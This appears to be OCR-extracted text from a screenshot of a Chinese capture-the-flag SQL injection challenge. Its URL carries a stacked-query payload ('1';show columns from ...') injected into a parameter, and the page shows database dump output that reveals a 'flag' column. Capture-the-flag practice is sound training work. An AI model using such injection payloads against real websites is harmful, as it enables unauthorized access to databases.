 不安全 a1457570-3fd2-465b-8100-110cb3830dac.node4.buuoj.cn:81/?inject=1%27%3Bshow+columns+from+%60191981093111451...
应用 代码审计 Blog Tips 渗透测试 Q 待
取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: 1 提交
array(2) {
[0]=>
string(1) "1"
[1]=>
string(7) "hahahah"
}
array(6) {
[0]=>
string(4) "flag"
[1]=>
string(12) "varchar(100)"
[2]=>
string(2) "NO"
[3]=>
string(0) ""
[4]=>
NULL
[5]=>
string(0) ""
}